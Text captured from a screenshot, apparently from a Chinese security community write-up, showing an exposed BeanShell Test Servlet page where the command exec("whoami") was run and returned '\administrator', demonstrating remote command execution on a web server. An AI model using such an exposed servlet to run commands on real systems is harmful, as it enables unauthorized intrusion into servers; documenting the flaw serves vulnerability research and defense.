 BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
\administrator
Script Return Value
null
奇安信攻防社区
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate